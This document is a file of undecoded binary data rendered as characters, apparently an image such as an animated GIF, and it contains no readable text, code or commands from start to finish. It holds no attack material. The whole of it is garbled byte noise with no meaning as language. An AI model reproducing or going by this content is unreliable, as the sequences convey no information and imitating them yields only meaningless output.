�T�8 ���  ���~cH9�~����  !� ? ,       �_ !� ? ,       �_ !� ? ,    � �  ���p8�� �_m��U�P�,� @LT�P��׉W8��z��t~�!`n�_&�e5Q�Ln	?	?���B�hFH?IlCc^XCSV`��^`LVM`�bed������qf �wz?C&B�?i0M�B�C�Q�FKBQ�jcC�Bڡ�BZܙC�?V*bB�pB�����?t�wyB|?�8L�ˊ,%0ň�'��LI�f�'�ШX��K�+B����3��i��v���~d<��Θ�d8�`H��
�$jT�a���F����,��E�8��Ę�ɯMx�hq���>&^����M��9Mk��<�dI�&��0���UG�?`�,����S�����>!l�]p��m���B���&x�`��k+T�z��"�RT	�8��v�9;&ɃGy�����A&�0���3���VX�4�m?�R���`nO�n2*JG!1\����81��̫�/`/�>���W۽�v�m�Z� �B���]w^����|��Mn��MG�_1dP ��Ø~�	��X��GA�MG�x6���D�N#�'����Q�_����9T���npđ }���"�d��s7�����X�p�4���)QC$��B�|�䕗̠��m1 ����&!V�~�5 �|P��5A�o��-sq'k�^���UDk��a(��b!�J��!vǣ���8�Y�E7S�vI�<���^�:BB�P�_LPE��#�mP`��GQ��(��%�����ëc0Ḧ;^@���R��;s�1@%G���Km������f#�F���󩘬P�c���@v�A���:�8�N���/� <�y��p�Y�«L<���eL�~�e�1���9p�0G������+��GY����ˢ:��v�(8�� ���w������ cE�*��"8g��(�L �[��D�b�g,�-�h���V!	�7�����:cڍ����䇁�'ց��K�-?3��L�I��A��-�c�[��L�Y�W;�ܚ�sl;z�� 1P0z��^��^!V�����x��d�[�渷�f����e��:Cy�vg��N� ӹ�iL@wԁ��Ԉъ���=�l�u�3�hW;���aj�ĩ�� wcK��վμ@9���M�mH�0%3^W�B�`�	�ۚ��U5�J`ۆm�E��Z�E�T���cW��&` ߐ0�
 �f)�(8��v��2#p�H�SÓ���f0�9O4a��C��ѭ�����;#|"<����dR\] b��e� ��s�S��\����H��I���]�H��~�H	x�-H�L1����7�cM�T�!�l�,[�q䷰Հ�#Vບ�(��](CC([��q��`�?�D�?j�39��RP P ��X�A��C*DK��$S�ȞGz� >�U4��$S�#���$�Q�b4�V���"H	`�R��$�C`�8��FG�Q�*���1�u���jW|�yO&�3�H�C�� �%�$h�pe��q��H�&P�g,rMK��>0Kub	|���6��N󌂩��@��+��-���ۘ
��"$}A�dJL*�zYt�g ���`�8� 0��:A�V�+$HK�&����m4Q����x�l�9��e|F�R���&S�u������ ��l� Ц��=*ڳ,pt��Gd��������Z䕓F�Qy��K�5�����* y� )��	0�"���?��Uܸ
���㑨7j�������Q�D�(ٜ<��_XV���o�t�(b��eDq��������Py��3���.���2����-r����ڠo|z��̐�tȐ����(��h�2r1�oF��]��p��V�H�)X��3ǀ�6��%#i5�6v_��.%��߀<�����L ��TA��Yj����P�٘j\�c^��^F(u��1�#�����ub��"E/\�#P����N� QQ�yU���[r�o���G��w4��b�N8��!���&�,Q'����B�䦑��J��� %��rAF�@�bc�n��f+�TOe>X��Lsx�l
�7����2�����k��c�ɳ!tZ�b�� D��&:��G#��(���` �@~��y��w�O���2A׌����硉R��u R�TT,jE�Qr�M�J�7�.v8n�;��/� + �0@�m����tjL�<��-�����N|��	04��d`;07@m� b���k� �j�LB�9�����fG ������7A� �8�i�S�H>�cC�B�Z_�v�E7� ?�v�P���X�	�z�t��%3���ŗ+�:���!�=��}����'|8�U�� ]��>:b�$RH�w���
�� w� ^@��g@Ѻ��j$Z8����A� ���凂��]{��]���}L��!c��B��[�-U�G(�yl�6 l%���mSc]7b8hco�� �g{�~�W~�'x��B�k ih�a�1q�&�y�@m�.AY$�d�w���h?`6��*50�: ;�l� (w�'�O8�� ���K�Kg����A���@/�Ak�������g 9�.!S�4��%` v�a"VHk�1�,B�=~��!��RX~g~Cp�;�Ky����D���gn@��Rx��Ak�y��	����۶diab?�v>�h懔2F���9@ =e��(*\@y'��0~8p뇅��`xҨ�����{?���lQ�BYa ��qɠ�z�GllB ��Dv�h�`�8�c&9�nx@Z�(	��S.����w:qp =���v؆}#�U]��D�xkS�Ml1/��905?�|��|��n֕gP Z� /����h0�S�����ȋ��55��7���v�<g~{� ���B`���  l� ���^�aÍ�&Pl��V�X�K�����u�&��ю,	M�D)�F�g���:�(���@�.@�I�凔0~ה7���+y	�j\X.$xCЅ�`��Yy�"8P^Q�z�;?�n��C���&lђ+��cq=n�Vq5��#���?�2J� E)�y���������U�^H$Y�4��t*G<,  p*��D P�		n�q*�M-I��Vt�(A)8@}�qag �d��2�c�\�$p:�vI���ɜ�h�p(�Y���K�B�` 	�*�2��� /@ t���x����e��)*�sɒ��|�g#��D�F�E��v�R��QEy�zo��	��o�(Ȑgg`�=j	i��:e R�,P�;��&P"�'yZ��C@�b��s�&������d�e@,o���6  vi ��s@ǹR<$P�Q�z=�R���0�h-�"�p��i���m�v*H5��mWa����a�؆#���7�5ƒ Y�Ă��J&jr��nu �ʅ6�{ .@��s6:S�Z{�g���z�A�K�(�M���\;�&` {8iv��H���:�b�d����(x*�9@�|ʧ��LCtB�L_&���J}B�������0�p3ZP�U�su�P���*�ʂo�p�p8�x&��aJn�#��D��qm�k�Y��)JZ	i���Z��ȧ!21�?��� �`��}�9`�hB�2@�HQ:��P���Ww��zj=��l5�k�9p ����Q���,�4��������i����8/��r�(2 
� ��b���Y�@h���@����_�0�(���l�� 4� 	�z(�
{p��ֲ��-�Y�vc�+!j:�Ê���qpH$�ǯd�'�5Oγ&N��9"(k� 0P�.v���b����y����K�t���&�vp��Є�d�ø�� �+���T�h>�m��z�5�֍df� ��6?���&;R���ɢ��$ZY��
�Ut����) p�#`F�
�NKD2�]�b��h���;Ir8�]/�h���~TؿRȩ�
�5F 0�
p���k`%���-�xg�Sǟ�����hZH'���˧K�3���(p�p
$�o�%.�2�/��2��5lÍоB���d"FZF�rt0�ĲyrI�����M `�
 �p��犷�].����}�8u��ѫ��j�6�Ly�F �G�kR�.d �'@	,��0�z�ǎ�4,���b��ȭ*�xpe��E�VdQs�!H~�'p߰	i�6<��7E*�$L�ˇwP�}�u�V�iOɊZ��7:�v0�H��:`�0'0#0�'p��ؔ!`�!��$� ����?8��:#���(�BK���!�-z��+����i�0]0���xN�ͦ ;i��1g�cuL��PXwϻ�hD�m��X����w@��0 #@	S��m�}p�p�z�� {2�_��;�$Ȯ�_���=E&Ҥ�k�Pп݌�݌��͋ `�S|�!p��rXl���;%�l|�\�5
��\v���C 3�:��	]Т=��� ���'p3Y0��:yD�&ۀ}(���&�8u�j�2� u������o����ҳ v���D���8�xRk �6 yb��k<�����L�w��:��QA^BP�LR�M������m���
�S��6"������r�1��0]�O�z���!�4@{$ O;`�ܚ��wK7��r
L��M�
)� W���7q����P]��v��40��-�M�?�@���� ��_}\֯НV%�l�|��	>E)�P��0��!�z9�4�v���z�YAo;f���-Σ�M�V���V���Ǌ5�Ԭ���C�П�	����������3:�h2`�\E�����p�e�u��	�P��ec�b�Lwu�sH�u׈�}sS�sp�u���#���������B��q�n�����u �g�-��.�;�S����s<����C@֯�
��׉�\�;��e��b��Θw��fG���ד���E,q�x5f)�*�/(��>5��@����͆��肞�=��=��=��l� @MhF� ��C ����<�@�i0q{@}�����R-�.Ѵ���)w��� ��]N�$��� ٕ�� e�>�d�yagai����l:#a,@��X���n�Y_��.��.���CP��6p����=
Q��J7����:� .f� ��d�NȔ��wj�AVP�@�9�h����#�΂��|#�Ӏ� 0κg#aTO�
����=~���������Bp�� �p�|��/��L �Ş�p|P/����V7��{-l~i�|O���w|�M�*P  �~,zL��q�/UL}�����4,j�?@@���}���/�����t��}ЩO����.��ߐH���?�g���EӏB��&��[�uqb�8����:D"C5Q�#4Rhs��T؈~`2 a"�.^ J2R**>89\vhhXPUYXYN^G4d4�dobo5@xA@hgi{�@8N�d�֞��j>����>��(��r^.� ~R�
�"��~��BB�C0h��F��"nLdHA�!ld(�AF�F��0D̘T��ƌF48ъŏ��^��r%����Y�!�~����5S���Ԫ]SbB�!�~����E��/�l @g�"�3n�Z�$�	���5p`��0���k�!��ᢇE"������Ѐb� �F��lX��CZҒ��V,��r�ĥa��d��Ih�G�R�Lyz�G�	.T�2�:u	�-:�&��?0 �ag����	By���F���}��m<b�'p���(��pBrJ�;m�/�?�_7w�e�!Nx�'i�[�(��:B6"�x!�	��m.���u")c87�� �!H �~ ��>�A �` ������g�y�� c�N�%%XTz��S�"ji�?֞�?�r�
�ûD��ҵ���B�j�����*r
�`�2�sg�#nX������x�:����D��N8`���XZi�X~yOHX���2�n�i3 y	��&u"���r�BYc���fB3s�A�0�j��bT��1�G���=�BN ��.h|� V���;"����I HKa�i�P���,��\ڔ�w1[^[���Y��V�!��(�m�3�҂rv�!�1"j'=�X�"6��Y��%�Ff�qg]$<�b��fx�W��\F`�+_Ҕ�"���u�I���U��q�;(��_
��V\�7�tM��7rg�$q9������ �A���PC��Zl蒈@]1f$TXI��8���f�ʡ��9� �k�h"�l�sF
;��p���.8�V.�6��6#)��E���I "�@ �F'���!>֎�ݙq�a"��nh�����P�=��I����|���%a<bYt��q_�pj�>�0�"RH�M�}\ (F����8Hp��� ������X��?��Xs[a�G��h���ҕrB�Jի%@��t! �YF3D��8@�A,�_��V�Y�*���R�>�0�`{]&ֺb��@� F
�?�-�q��g-�5 �`�{�ƔK��@/j��]/@;�`~tB���D1�Q! :��D�|_��m>g�IC}0]����ol�Aa�B;�$Z���!���9%x�� fP):�1�i���-��@k�0j�E.�d�Y�,@H
\�Md ��N(�Jp�ȑ���*�2,�J 6=-`bb�����ݮ����<*��t/(�hF` B#)�8�\$s��1�U"�8R~q��A*��0G,��e�T�J\�0�m*�?�?a�$����c� �Z��N���g�!�����f�L{N���Ӌ�)g�4���]/4��N@.� �(C��rO��)o$ .��+ҕ8������8���jK!�U��
q�wL���(��/DڞW<P%9�K(58*M�+���<����@c���F�J��C�F~
��\(m���P�5�KD8 ���B���� 4�v�M��ߩӷz�7���3 �dV�P��SU����3������):`��q�K{G�R
�r��@3 �(7�D��D��:�  @��,ff�Pk������5�r��p`�"�A�����
O�>��^?����͕��H ��$�����+G��XM���eݔ\;�'�'Z�p�8 ��uVv>\����,ڵϦ�o3LIb
�֎�o�`�r����&8amm����� �K�P
�[�Z�U9 �
 a7�(�`�
c��1�լh�hir�"��P�HdjA���Ű�OK8�1��p��	�i&���S�mJաqڌ�6s�«�����H��2`�M�u8��0��o�v�\�"ʩ[0@�#RţF� B%7��1\��[�&�H�MH��K�8��Y��q�Hq�[h塤!�����0A��F�b(}6耷�b��~'����?h6Di��]
R�C��HCb�����\ˋٮ���\����LD��)���cv`{��	��3W�WQ d�@�������\.��0Ǟ�ADa^^8��PU7�@QW{a<�>�n���=��ރ���� �"�(�Nd;�R|��%��w���� ��Я� 7g�)P�Lr�@�����\@�P�O�]p"1�x���~["������k�c�3��O'Nc$�g��"g�z�T��Y���0y�����  ���S����Ξ!nǐ�����0
aq���=$�@�ќ�?����TGt�x�`�� >�K'��e��p��ٷ�(�8���?�5c��AL��"�� �__}�=��>M���a U�h@X0"`N�'�
 +��"����N�` l�ʣ< �!�~f1���o��j�0��\�f0&��ւ���o���X�5,�d�#=f)|���Z�^�*�|�� ��,LdD ���!aCfC4���.|o� �
 a&��c`�V�%\b��y�e\P�e(�=��a&6�&�c�T0�e8�i(�� ���@�Z��f
j@7���v 	���b�"���P:�m�C`� Qt���&�� b0�f1��of�=D���	1ha @ �n����<%>�`��o��"�(ָJ!��T� WP/�fI�p�vk� ��TL��V�~`�
�� rC*�K(���p:��M!"�\���E1��H����1N��nf@/���J��0�k� W)�����w��pl�T��v��n��!W��n�]�&��@,� �2���L�X�
�1�������*ҁCR����3v��R�����#Kp���*ip,��ϯN��@<Hf(�`c$���1s����Ɩn�� �n�Dx� �����d���c2
ֱ J��p�	(xR+:'��ʃ0<�?��p���̅&��*q����g��eZ
3U��@O9 CN@��`G��q�P��d��Ln� 
ab�$u� �"9�̀�P"l�,p���&ő��@<�5q�l&"�T ++S`a��\~>N�\�0�6s��lbfB�@ + 	H�N�۞Q6[���D��'Z'P
�؂: ���a�37:�8m���a�1 �\�(�a��2ǉ>&�y���6�f�5Y�K�&���
��N�粓[R�9acR$=��,S�<�-윦`/C:@.i��0 �2������z�V��C�a�P��t	9'�a�~��3�ĩy��3�mf��ܓ��*A�F!����gƐ���nTD����#�s�>`ώv�QJ T`b0�58H��Q+l��L}EK���Tj<�|48�*��s'J�2T�jb�<�y��1�-4Qf����$n�~�.��H[�,c��5[��|�I�PS�X��� 0�Vk� � ��r}�[��jC  �F1����c4+�����*m���RO��=�O�?T�'+��P5�~'T�}PP�����c!����s~�t�'`J�`)��c�ह2���t�x���:��z�C�`�܄V�56��%\�D����z� -i3k�441j��Po��*6eX�Z�d=6�d��E �`��'xH�����#R�  �5�~)��ko�(�&���L>�p#���!��n'��=0�X��W��X�/�u`��Q�#��� �[�@ERdt�!Q���0692�����D���6�J`nk� �`V�""�+�����F��A�

���vQ\dRp���iy� y� �J��EJ�e R���/LfH�j6�P�5�IY�fP��7��'XOxH.6�L�f��w"�+��Ky�Mo��vM��` ��pF4L�i1�������rW�W���`�L{d��MZS�QQ�R��cy�� k��U�#�1�`��8����k�|6C��Cs `�`hٴ�<�z1㊎�Wp�sf�.i�cˉ�Z>$��D�0�j�TU~'W6�5#U�: vh�X� w5"Ҷ`���������ޮ�Vr#��"䰸�� ��DSʋ�{�f�#�'4�3a9o3��$	YXa�m"�xZ�TH�~_SX9�u�ȧ����6&���.�s+���� ��tl�`*��� V�A��#�j�Z�-�#n��!T�r᳾|�'@ ~�f>(�  1I�����xZ��f���Z�gYU�_k$�N�3� 7Eǰ�ٙ��j앚�x(`�:#�1%��0�bT1�m�{u��U�'W���(@1T���x>�MP%���(��J��ϸ,UWdU��4҃~�6�h2$��$��ʡ��^s_�y�I�P����.=��辀��X��*��g�oN��y.26Qo`����4��6�M�՝�X[eI#�j�h 
#F֨]�L1�}V�\��+ْ3Z6
�YAʾ�7ڏ(C���(Z�`5��g'C��~G@.�r!�j$n0h��$
#�U$#�/��_WX��T�0 P*���&�"��6�lM�z�c��a&��|@��@Za��*�u?jg�a����=�[>ʖ�[sp��>@Pm�jO"v���lt��;Sy��[!v!���~8wU� ��m�V��|`�h���e�ؖMxnM�y���E��(O�qk;�A�!ɹ�4i�����?����f'a��&�9 ��6��u�;6+����g@A�?����̴'E�(je�ƚ���*$��`��C;'4�z��lQXm1p����WY���l=�?�7�Й�`��Q�9�����?Vs9��Jn@��r��t	�OK��Vʮˡ���B���y�'`�<�2�c�VX��,[S6廜A>H0�˶,Yc ����Yݷm�52�5��<�����I�Q�2B�`���5�V�ۻ��˽��`���`2�tϘ�|� �e\�X�R|�Oy� '�ƽD˰&"�}��u[�l|�!`�<¯�n��}��L5�`�dp�AV�7��L��ۣ�g�k<�l3g�J2�`[z���e�\�I�i5$������#�-����ζ~���/eT@�M���j�s`b�é``�^ˡ��fsG��gƒ�7>#�a}����]�֋\z�����h9e����)aZ�c�{� �*`��.+�n��ȃg3���饡���p�6��/���E��qAp�X�����Hs�+�5��ץ��Y��?��l��O�#;b�%<�aC!�/��;G��?�iEp��U��r��e>�����_�Q6���)v�]�&[�y��Yo{���[����f��3B&�k��+p�s�7��q?���̥��Û�e@B�F�@���A���3Z��F����r�a1y:y� ���r �W)~w�5أ@� ��TLt��$$,�<F%tt�  h^pN�x�B�zJ]HM�������4��Ȏ�
��x��A�uEQ���r�%i(sp����qA��I=�`K��4C>�c��M�ՠ�4T4��$0>.,4�ddP�`jp�$p�*R�Ș����n�SĀ�~�\���}�Eq�1ʳgl|x��`��<xP�-@c8�E�3��%�{�`�@Z	S&��BUupڴUPL��qq��^���(e�]�c4px�ŖH1���4,�U�A �A�H�{K�G?5\��@��"��̓�!��������G�P�� ���(	T[���^�e,V%�"_�jܸ��[;�t��&
13j���@�\�����1�jLH)����Ǐ�&Q
l6o��i�	s����������l�^�p�%Q7{�AZ�e	$�<0��q4 u��қ���%�P��w��C?��T@��ҙ���x�12V�	HNO���K(hp[F��Q���E
�aẍ́�U��9c�U���Q �u����]Tf	yNM��P��y��)�PP���|��j��S����}I��Hn%�E�,� �|NHG a<�)u5#]uO(���H��H%�X?�4�ʍ�I������R� ��]$�����B��K/p�:Y�Q�o,� aC�1�v ���
�[FL  %�!�O<l�I�%�9E�Jgz��j�yQ| �Cq�%�:-��H���Y��!���`�3�p��YL��v0��
�̦w|�������"���F
��gtzR/��7�g�L�+G��H��W�(���(�X}=<�3�!�@�V�p�
��m�#�K�d�k&n�K���M:)��@��7&T�.��%��Xtm2\T�t�bM�!�-K��!+��&~ �X�S��g`r�/`	�?l��f��jB�d��vy+.H�`��X�}�Z GM���2��?�37P�@�$ �R�~s�(�b7��&L���%i > Pl���p�N{�w��3�V�7�\�+��
J�����t/R�{��JA�X���T�[�j��Ԁ* � @ T��"Ɨ� $N���>��@��.DM�\�3��!K�à0R�s|
��B���=�K��қ��W;&�B�`�� 蹤j P����� 	�@����3�_��?U�O���嗗�q���ʢ��'C	Z銠e4� �z��0�����Y�p���*� 
WtC<4�-jI7���J(`����*��լf6/���O�	�5�t5���
�P�e�
��u�[Rd1I��7((Q�K� ���Oo��
��*V*��sA�C�1ĥQ�) &U���& ��,_8�^J��A�4i��5��
��;	��$�0�p0q�����I�˂e8^���p~3&7� �ň҄S��9��+S�p3���fF'S�/4��uDBH�r�S�2hY�*(0���*��C%Z����!$�����..�&����U5ܪ*תӚ�ԡ��0���F
N�Vp��>�h�!	d��pԆp�� �"�� � �\��TՅ�|����>�
�1���5� /�P(OÉ�� �p�`8>v!��7�x�	�'���^�i@]4��C5ɥ�&}J��,�_���r!�{���}��f���8~�u���|�V �DK��ir$��J��uG@����T�|V��*�n7z��r�J(�`�c-lG����hC�T�gQ/w�n�U9�,^5'[��}2�k7���&��ZԠJ�h `1����E�W�#M0C&UӅ���?FA��BѨ-Y���P�sP�h�Pe�M���r�S.��N?6��4�����62��p@*�"�����!#���@[W[�X\����P������(6�Ε����^~x^v��j7���e&��l��6�Z�p�Q-��B��O	�����%�,*耶�1�2T�j����/��UG�ы�����SЭ^��ۉ�G&��^˦���fXKy��u_!�Y������� � �ak��<}�/�]T�{�wC�=��!���4a�7;n�ӊ�@�AG�U��l�q�}��X���"@�i�	���m�c�"�l�.�.~�>D 
9��V�8@2�B��`�4��'��1|'�^t@��M�v�.��@�?� 	r^o�,�?��~��C��-E;ۣPo����v��.��=ɦP�
�������;Y���c���_�����$5Ph��$k��<˒�cS{@�m��8>(�>�hG@����~`�DP(�����(�s�{JՕR�F{�]!Ԏ�e�'a��|�
��;��85��?H��������tqh�e�J��C@�|/�P(��o�f߇^�Q�9�������_��@��� :�]�)��9�
��������9`��J���A.��m`�^{�_OD����
�����������`^�_����`�E��eRZ�`aǅ�fM8��h4������֝�BaBC��h!੠�}���_�T�������� 
�b ~!ra�$a
�@�=�����= ���@��&G�	�!�!��_���"#��& �P"�u]�=��1�Ѐ��HEAfb����^�9�\(�RJP�V�b�y.���]o�R�_�� ��0� T�Zhș�YM��"�M�4`�b���̯�|�4&����q@<l#�@5�ȯ��+�!E�]\Q5����^�@$�J�[h�@��&Y*c���A�9_��F�A7�QBBJ��X�d>BQ֥ADn�<��7(�X�Br�"���Fzd���u�H�� @;X��<@8�D&�[DbL�$��D��Y9����#2�A��%��M
K(�_E%p]����$�R�5�_�t׵�8�O�%��@?��Q���  �!6 ��Y&%�5%X`�/m��f1^]#�e��%4��ڔt	D� �V
  e�Ŝ%5~��D+jeB�O��[:�}�]�5��l&ے!�fh��h�$>��,=@�	���ּ��
ơjR�O��`��}UY0&YX���!]T�N�L	��ڈF@l�w�A����OB����b5]P��s���)~ٗ}�^_�v���A���*|У�W����d	�����NU���Zsfj�%Hm]�Y�	R'm"�7&��l��n�N����\}��o�A���n�榥��V���	�P�g�Ҡ�%4�g?\�%��LNC�J���֙�U�	�' ��|������)��#�!�����a��j��v'�F(�h�)���A5�5��XN��^  !� ? ,    � �  ����7�A�FdȬp�P�
%4�)�G6T���1�&��e�n����/��
B����_&/�C&�hC0rB		C[�?�p? 5P[X*R�mbLXcl_T.B�Bk �����vx? }�j�?�B��|?��L�B��?LGKnZ�C�?������^g?����	wvC������?��y�[�p	0@PBpȓ
*~�H����m������Z<�(Ċ�7��Q���u!��G̞!ƊMH���`< S���(4A�"1ˏ�T�I�m����E�N��Xk���1&/q�&ٲ�t�tT	-�6O��{��	_15�î�b�Z<ձ��n� ҁ䝫��J���ׯ�`����f�d�1�t#9��nq�IȌW'��m-�pQ�Pk[<��Ux?~�<�8 >j+���8��,F�xj!�T�-�Zጸ�f8�����/a�0�B ��3�W�xr�����lD���NH"	!G�A�mC0�ZDBp07��E	V)���@w�C��G}�]5�c�8@��X��1�����B���C�[�����E9����p1��i̬��Y�s�X2�Vd]��:�QG�9
��d'���D"�������� E>]��� zV�."g cl�P'k��DB�"�_�0���`a�	HŕwL�XI����f�s1r�(����蝎������RSd�W_<�vi#T�ͱ�Nԅ)hp��93�A�G�'m�e����+e�B��|̤9L�8��B��Q��8�]���B���yP��:�Ԉci�h����� ��*��)���p�:�O?Ԁ����;Ez`���*���
�K2� ��֒BRMT,<���h�t �k���ar����^q�+����Hd���"�
�l��^W���A�p�x�bJ�Rht�Ը��&�EœT��2�y���rl�o��Xb�]�d�'qbڹ �M���-���,Q�*� �U�V��� i�)E�E]���;h����Gx��j��CS<&�-�*���E�+[n\l�X����Q�b��P�B������W��%� ���mP�� XM��;�a�����	6ݥ�~P8��t���gxCÊ�G��h~[ԟr����Q��_��`�% �v����4To��tJR�P=��C�ŝ��+�x躀"@x	�"%��"/v�
����8<�9��	Ê:��b����rD7|�+��q��6p�l*I!�H��D&�s>`&����ٰh1��m�0����� �߼U��� ��%�!6�X��*"^�P��20����,$���ɑM�b��:�Sa"֨�4�i&�4P2`	�r'j�q6<5�z@��` X���@]��!�Ɇ^�]m��sL�T���7z2�jXc�PP��L����G�	.)�(p��VB�@���&N���E�����o˟5C����Cx(;=�������5u� �� �,��E�N�^5��=�;�<�
�hhI ���W�[���9?�T�6a�2Y���p�)�<�`(P����	4NH�f۳E=Q�G�17F�K���S�R�s���O2��X&�T+��T��0Z���:�m0 �"2��m� �
3���`^PVR��̤Md ǧ�����;$>�؛N�}��j<d�������#(Q�	,o��j��:9�s��C�^Ɔ���@T�H��9�(�t(�����E���^��	���FH�p��{%N{�b���΀=�Lh�S�0��$���X��L��/��e�\�B�,�;��h0!2΅���ȉ(5m���D�� �39@��d�����x�+��˞藁�063+Ǹ�|ƈ@��&W;�Q�*@њ��g�XkW. "���5y% �c�6����w�P�Z��w�ڭ\�d�@�HS�P��� 8]3�QX�GI�vvɱ�
�l ,�z�_��ll���i^"�r�>�^��B\���	&�W�g�$:�PP �\	�I���AdR^��l �~vH� �e
d�d� Q:O��Q>/[ڢ�8y�Jį�,k
��=B��W3��\�Y@?A9�^��� �8�< ������D����6��%���N(J�a��e�X�eZy&9�#���� �݁��YS��[� 
-$8�l*L�q�����!�1P�n �ҚD�cm"j*T8��s����qIF2Gy�UrS:�@��	Xm���%�V'�h"P�^G-#��p�'}I?:ҝX��D��F=j]�H����e��@�*߁�s���Ȱ�lP*K����ñh��+�7p6���~9!͓ Ёe:��c�����E��� P�� t�g,�=�1��%6��������Y,��'Q�t��=�k���S5�Tn<�^j7�+�N��Q�78��}9 M�U/  ��}�g�G��c��.�r8�� �7xG{B�~��Ph��I��A�G�"��k�wr(Gv��|�Wv�kx�anSz��z���j�aS�V&�P�gw@�$��tn��Hd�ŀ(6 �"nL�-�>#1q��� v|�) }�����&^J��6` ���!�?)�\;5~��E�� 8g�B��O(�W	��~$2�(�0l�Pu�)$Bo��?�j�!x���u*aS;0��0hBk�Cp1�d	0�/ �6���0@��7~�E $�Ȉ����E�wC@p ������ rX61l��BR��a� ��	��b�%�hX��6�k�5X�� PPh6���a % ;p8�PyX�@�(H`��$p�Ӑ~8���� `�B|�u�����O9DV�gZ�\���8��X�?p�C��:�|xD�����VG�F1b) %�97 б�7�~�1CP�$�ǈ�P	�LH�7��8��aʐۗ P�8D�a�����0������r#�з����*�\�a���n��y��B��#F�k�{��Kɔր $�����Q�~�)�Ö�v�	���P6P �g5�v'U�>:bY�s��0��$ye�vn�BɊ��9�u b(�"+Z&KPuV �h 6�Rá	ɔ�7𐔉I�y�8��" @B�gz3i´jCVhb��q�p�H�����1��Z���P���1H��+h��? ��A��&��j�G(lw����.�xY):Kh�U�Ҁ  �Y���^!	��w0��I �U��S��P��jx�| �����F�lH�M6�-�>�7 s��*a��^a (UИ�t�3>#�ǄPYiz0@�	��2�~1��`)j�H�1)Uҩ#���`��<x���F�IjB��<�r���n��jJ�"?y$�e��Az�� h��2�C' ��8��QɝJ��Ig��j�a 2�O�I�&=ps;�"��+*���g�6�ө��zg�
��m,Ag�%�(8�v��B )���U5���0� ��،}�l��pFG��%���uY3�S8ph7'y�uJ�:1Y7�6���L�3��"���|ڨN�p�a�z)�>� ��n���r<�Je$F�\�*0i?t�� 
�wF������Yh��F�qg�A� bO�j6� rV�`��
 ȡr�d����� :r�*�
��^�p��x �L�2 
p��Q\�5� ��(�����	6�Pm9���z�����	�h�)�+.�t0��:B^g�wZ~�^L+��G�S\*��Z�r`��ʊ;�L�(p�( �;,�/� I���2Px����Xz$v "&b9�ue���g]�C x�P?�����H���qh�H@��kA�%��`�R�Ӆ��\'��6e�6ys����D��9P��!�X���(0'p,`]� $p���U�8�A�)[���}�V* N� �x�n=E �y�C �w��g�� 
��82�vgK鑿��b�x��g��g��9F*�1X�K��(Q5��#���?��  ���ƈt2 �Y����@b�WR��� Uy����yS�������� ! �EwJJ�EG7畆����)��X;p �T�D�����^@ �����@����m��?� X�[�������"ױq��TcS�
 ��3�~�
m�i�ҖXB	J��*0+xV>�>���|����w&�h{\:� ����Q<���'�������'�~�g�'A&�H�����8�t���V{�6J��L�U�ݹ���P���~ ���f �8� pC�u��7�H1�ìh� �up�,���BQ@ �Ѭ�C\͈�ȫ�$`z���e��X��rv��$�7�̤U��YP�p��t���6�^mz�А��Bt�"#o��f���P�w��U�N�*�h�2�F�!��B��?�/��A�Ȫ{`�)뻴�����0�k�qu8��kSF#7qje���m�(t!� :�l� k�'υ� q��k��i��|������Q�p��c[�@��Ҽ��r�P��B ���h!� ��ĳ��`�	�������r����`�������EG�lE��% ��<�����B�v�)�Q���Z ���Y�J���� ,p߬�ڭ���\�L���� ~�АP�Ļ=״�Gyd�^�����|z ��M	K|��x�J������v����x{�7@�^�iT0}�R��9�T{{�� �Y�� ;Pc.p߭]͌<�B���=�;ۘ�	�3��۵��p��a>�j/�s{Ņ�r��<b�l��Wx�\t%�pB��I7��.����6q/;Н0}$C�1ys�Ⱦ�m��}{K��}�g�ڌ�芞�k}��-Ę0$�� � \����Z�c�jh�jr�Q���	�$���ӧP��Z�$`�H����v�d���\ > ���!!M�rs�L̞-�m�4�߈>�����?<�ξ֎�B�) ��p�	'}�A�W���j�hB�2�w
P��@�� ���k�tf���0ʽw 
@b � 8�2���ȠJ�|��/��˾솮ߌ�ή��~��.���BLے~�������o��q�[�A�C�X��[� ��-b���������p�]xզ p� �ܬ �� ?=�e��j>�uT�ޑ1�`o�ͮ�H��`���C�c��w��Y�O�b�d��j�������8_� o��8ٯ���G{���<�0�  �L µ{h �k�����h\g-7��/{`,@��~���Cl�aO���ߧ�	!�� ���C��o��+���g0Y��`���#&���t�~ot҆ �	��I����	:�{�G"�Fz6���	�Bc,��]�g��C Ģ?�L�[����� �!	�} �����+/�����K�� ���%$2���B�
,��A`�Ȉ��V#��!�`h���O!;��E♁6�2�`v~j>8ff8PP844FX~,-ONF8G~:?5�~@~&GE�R�@DSg\��~f�Fo?�p~Lx{M(�_~^^r���  
�
e����"�tB""�\\̦"�~����d"��F����`�8FFh@1` $ F����ħ��(���j��R�8�p F$2�тd�\s~�B"�X�Ȓ-�aÀ yģ�ڝ,ؐ� ����"l��	ܔ���n��:w�У��ɽ?Hf$��BS@ "����Tێ�JC)R�>�h�FG+�F]����^+_P"dD�,3��3??JԺ���R0����*~(�����&�t�����n����~7m�tDAQ�*��$w�O�N���DX���Ɂ+%��P�rJ0��_P_3��#K
tp��jW"\#-4Q���0"x`��f���ޑ�����#�98h�MT8a�):�$&I�)����B�"g�@��B
�h�E8��
vD��Ի���$�̆An�C�����(1x`�n"��`�ȝ��ⶐb�E�*E!��D�<鰕��-��"�WJi�CQqq�d����"A$n,�Gb{l�������R��(�鎧@���4��!KC�#�;�e�t��� ���U�j�H�BA��#1�U�*�8�`�C
���D��
��1G���% ����(!�h�1�tA�O# ���`G�0�L$��vƬ`x�p���ՠ�I�$e�L�;Cth��T���N�����jGI�C���$�#�J)��=�ٍ�u����ق58u�s����e�?�����G�ZXX0�7HrH��/%=#F�nt� �vP�"�d$���1!cBbRʾ�!�����Y���.H��D� �846w��2cy�8j��.Ƞ�NS�~�:�C�V���S�C��j@�g��Ж��d
rX�o#�7\%��	���	��0MJ4t&���T�E8
�iZ��m�h���D�SϺ<a��M@�g��B�l�9F�X
���	�A��ءw1��7��OF�O	df.�te78[W7\ Q� ���&�|�B'Y�M��p��.e���2��P�L�;Kt\ǖ9�H9��xe;1��E
��l��I�0�t��J���1�@oT7�����td�Z�!�H���Lɀ;�aUS�$,��
�����?ΉX(�
�` 5��  9bDj*��RD�A �\HA���+.��P����U�4w��
��"D-�����$r��@g�zN��R?���ƊN�*DC� ϸ�,���F��Z&���ޣ7%LQ>� fn6�n� ����4�I�/r+�����BB��J0p���BdaHX���$"�[�:������W
,���1�w�2͒A`
